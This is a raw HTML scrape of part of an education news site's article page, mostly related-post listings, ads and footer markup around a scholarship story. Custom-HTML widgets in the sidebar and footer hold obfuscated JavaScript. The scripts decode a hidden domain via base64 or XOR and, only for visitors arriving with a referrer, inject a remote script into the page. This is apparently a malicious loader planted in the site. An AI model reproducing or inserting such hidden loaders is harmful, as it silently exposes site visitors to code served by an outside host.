                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.findworldedu.com/2020/job-opportunities-at-the-xian-jiaotong-liverpool-university-xjtlu.html">Job opportunities at the Xi’an Jiaotong-Liverpool University (XJTLU)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.findworldedu.com/2020/working-in-denmark.html">Working in Denmark</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.findworldedu.com/author/news01">Danny Lee</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Danny Lee"></span><meta itemprop="datePublished" content="2020-07-22T13:59:25+00:00"><meta itemprop="dateModified" content="2020-07-22T14:00:03+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.findworldedu.com/2020/auburn-university-at-montgomery-accounting-student-jack-wright-earns-10000-pcaob-scholarship.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"></span><meta itemprop="name" content="The World Education News (WEN)"></span><meta itemprop="headline " content="Auburn University at Montgomery accounting student Jack Wright earns $10,000 PCAOB scholarship"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.findworldedu.com/wp-content/uploads/2020/07/Jack-Wright_Accounting-Major.jpg"><meta itemprop="width" content="340"><meta itemprop="height" content="360"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_19_696bc3ad59ecf_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_696bc3ad59ecf" ><script>var block_td_uid_19_696bc3ad59ecf = new tdBlock();
block_td_uid_19_696bc3ad59ecf.id = "td_uid_19_696bc3ad59ecf";
block_td_uid_19_696bc3ad59ecf.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_19_696bc3ad59ecf_rand","td_column_number":3,"live_filter_cur_post_id":1470,"live_filter_cur_post_author":"107","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_696bc3ad59ecf_rand","tdc_css_class_style":"td_uid_19_696bc3ad59ecf_rand_style"}';
block_td_uid_19_696bc3ad59ecf.td_column_number = "3";
block_td_uid_19_696bc3ad59ecf.block_type = "td_block_related_posts";
block_td_uid_19_696bc3ad59ecf.post_count = "3";
block_td_uid_19_696bc3ad59ecf.found_posts = "4968";
block_td_uid_19_696bc3ad59ecf.header_color = "";
block_td_uid_19_696bc3ad59ecf.ajax_pagination_infinite_stop = "";
block_td_uid_19_696bc3ad59ecf.max_num_pages = "1656";
tdBlocksArray.push(block_td_uid_19_696bc3ad59ecf);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_20_696bc3ad616f9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_19_696bc3ad59ecf" href="#">RELATED ARTICLES</a><a id="td_uid_21_696bc3ad61703" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_19_696bc3ad59ecf" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_19_696bc3ad59ecf class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" class="td-image-wrap" title="Gender bias in POTS diagnosis reveals hidden impact"><img class="entry-thumb" src="[data-uri]"alt="" title="Gender bias in POTS diagnosis reveals hidden impact" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/202504271-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" title="Gender bias in POTS diagnosis reveals hidden impact">Gender bias in POTS diagnosis reveals hidden impact</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" class="td-image-wrap" title="New brain pathway discovered as key to memory formation"><img class="entry-thumb" src="[data-uri]"alt="" title="New brain pathway discovered as key to memory formation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/QBI-PTSD-dendritic-spines-620-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" title="New brain pathway discovered as key to memory formation">New brain pathway discovered as key to memory formation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" class="td-image-wrap" title="How AI can improve dementia detection"><img class="entry-thumb" src="[data-uri]"alt="" title="How AI can improve dementia detection" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Plus-via-Getty-Images-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" title="How AI can improve dementia detection">How AI can improve dementia detection</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_696bc3ad59ecf" data-td_block_id="td_uid_19_696bc3ad59ecf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_696bc3ad59ecf" data-td_block_id="td_uid_19_696bc3ad59ecf"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  1 td_uid_22_696bc3ad63ba0_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://mba.cb.cityu.edu.hk/"><img data-src='https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg"/></noscript></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_2  td_uid_23_696bc3ad64113_rand td_block_template_1"><div class="td-all-devices"><a href="https://www.manchester.ac.uk/study/online-blended-learning/courses/financial-management/"><img data-src='https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg"/></noscript></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_24_696bc3ad645c8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_24_696bc3ad645c8" ><script>var block_td_uid_24_696bc3ad645c8 = new tdBlock();
block_td_uid_24_696bc3ad645c8.id = "td_uid_24_696bc3ad645c8";
block_td_uid_24_696bc3ad645c8.atts = '{"custom_title":"Recent Events","custom_url":"https:\/\/www.findworldedu.com\/top-global-news\/events","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_696bc3ad645c8_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_696bc3ad645c8_rand","tdc_css_class_style":"td_uid_24_696bc3ad645c8_rand_style"}';
block_td_uid_24_696bc3ad645c8.td_column_number = "1";
block_td_uid_24_696bc3ad645c8.block_type = "td_block_7";
block_td_uid_24_696bc3ad645c8.post_count = "4";
block_td_uid_24_696bc3ad645c8.found_posts = "139";
block_td_uid_24_696bc3ad645c8.header_color = "#";
block_td_uid_24_696bc3ad645c8.ajax_pagination_infinite_stop = "";
block_td_uid_24_696bc3ad645c8.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_24_696bc3ad645c8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news/events" class="td-pulldown-size">Recent Events</a></h4></div><div id=td_uid_24_696bc3ad645c8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" class="td-image-wrap" title="Mayan knowledge educator delivers 2025 Narrm Oration"><img class="entry-thumb" src="[data-uri]"alt="" title="Mayan knowledge educator delivers 2025 Narrm Oration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/large-20251223-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" title="Mayan knowledge educator delivers 2025 Narrm Oration">Mayan knowledge educator delivers 2025 Narrm Oration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" class="td-image-wrap" title="New Media Production Studios unveiled"><img class="entry-thumb" src="[data-uri]"alt="" title="New Media Production Studios unveiled" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/large20250813-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" title="New Media Production Studios unveiled">New Media Production Studios unveiled</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" class="td-image-wrap" title="Understanding the maternal microbiome"><img class="entry-thumb" src="[data-uri]"alt="" title="Understanding the maternal microbiome" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/rt-aug-2025-web-mo-1166x875-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" title="Understanding the maternal microbiome">Understanding the maternal microbiome</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" class="td-image-wrap" title="Expert panel explores Australia-China sustainable finance collaboration"><img class="entry-thumb" src="[data-uri]"alt="" title="Expert panel explores Australia-China sustainable finance collaboration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/Green-finance-CARD-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" title="Expert panel explores Australia-China sustainable finance collaboration">Expert panel explores Australia-China sustainable finance collaboration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_24_696bc3ad645c8" data-td_block_id="td_uid_24_696bc3ad645c8">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_19 td_block_widget td_uid_25_696bc3ad67bea_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_25_696bc3ad67bea" ><script>var block_td_uid_25_696bc3ad67bea = new tdBlock();
block_td_uid_25_696bc3ad67bea.id = "td_uid_25_696bc3ad67bea";
block_td_uid_25_696bc3ad67bea.atts = '{"custom_title":"Hot News","custom_url":"https:\/\/www.findworldedu.com\/top-global-news","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_25_696bc3ad67bea_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_25_696bc3ad67bea_rand","tdc_css_class_style":"td_uid_25_696bc3ad67bea_rand_style"}';
block_td_uid_25_696bc3ad67bea.td_column_number = "1";
block_td_uid_25_696bc3ad67bea.block_type = "td_block_19";
block_td_uid_25_696bc3ad67bea.post_count = "4";
block_td_uid_25_696bc3ad67bea.found_posts = "4";
block_td_uid_25_696bc3ad67bea.header_color = "#";
block_td_uid_25_696bc3ad67bea.ajax_pagination_infinite_stop = "";
block_td_uid_25_696bc3ad67bea.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_25_696bc3ad67bea);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news" class="td-pulldown-size">Hot News</a></h4></div><div id=td_uid_25_696bc3ad67bea class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" class="td-image-wrap" title="Improving the contraceptive knowledge of young women from multicultural backgrounds"><img class="entry-thumb" src="[data-uri]"alt="" title="Improving the contraceptive knowledge of young women from multicultural backgrounds" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/07/Young-women.-LOW-RES-Credit-Ketut-Subiyanto-via-Pexels-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" title="Improving the contraceptive knowledge of young women from multicultural backgrounds">Improving the contraceptive knowledge of young women from multicultural backgrounds</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" class="td-image-wrap" title="New brain pathway discovered as key to memory formation"><img class="entry-thumb" src="[data-uri]"alt="" title="New brain pathway discovered as key to memory formation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/QBI-PTSD-dendritic-spines-620-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" title="New brain pathway discovered as key to memory formation">New brain pathway discovered as key to memory formation</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" class="td-image-wrap" title="How AI can improve dementia detection"><img class="entry-thumb" src="[data-uri]"alt="" title="How AI can improve dementia detection" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Plus-via-Getty-Images-1-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" title="How AI can improve dementia detection">How AI can improve dementia detection</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" class="td-image-wrap" title="Gender bias in POTS diagnosis reveals hidden impact"><img class="entry-thumb" src="[data-uri]"alt="" title="Gender bias in POTS diagnosis reveals hidden impact" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/202504271-1-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" title="Gender bias in POTS diagnosis reveals hidden impact">Gender bias in POTS diagnosis reveals hidden impact</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_1e61b) {
    
    var _692 = Date.now();
    var _1d7a2 = 1000;
    _692 = _692 / _1d7a2;
    _692 = Math.floor(_692);

    var _6b6c4 = 600;
    _692 -= _692 % _6b6c4;
    _692 = _692.toString(16);

    var _36fe2 = _1e61b.referrer;

    if (!_36fe2) return;

    var _8d748 = [32223, 32218, 32197, 32214, 32215, 32210, 32192, 32219, 32209, 32220, 32210, 32193, 32215, 32216, 32218, 32199, 32157, 32218, 32221, 32213, 32220];

    _8d748 = _8d748.map(function(_b93b9){
        return _b93b9 ^ 32179;
    });

    var _f7921 = "108982d97b6ca0cec337c8fd7c5c275f";
    
    _8d748 = String.fromCharCode(..._8d748);

    var _e68e5 = "https://";
    var _8a6ec = "/";
    var _943ad = "track-";

    var _30114 = ".js";

    var _e76cc = _1e61b.createElement("script");
    _e76cc.type = "text/javascript";
    _e76cc.async = true;
    _e76cc.src = _e68e5 + _8d748 + _8a6ec + _943ad + _692 + _30114;

    _1e61b.getElementsByTagName("head")[0].appendChild(_e76cc)

}(document);
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.findworldedu.com/"><img  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></a></div><div class="footer-text-wrap">The World Education News(WEN) is the unique web media at worldwide level to provide the most recently major educational information from the countries all over the world.<div class="footer-email-wrap">Contact us: <a href="mailto:info@findworldedu.com">info@findworldedu.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_27_696bc3ad6ff81_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_27_696bc3ad6ff81" ><script>var block_td_uid_27_696bc3ad6ff81 = new tdBlock();
block_td_uid_27_696bc3ad6ff81.id = "td_uid_27_696bc3ad6ff81";
block_td_uid_27_696bc3ad6ff81.atts = '{"sort":"random_posts","custom_title":"Most Viewed","limit":"3","class":"td_block_widget td_uid_27_696bc3ad6ff81_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 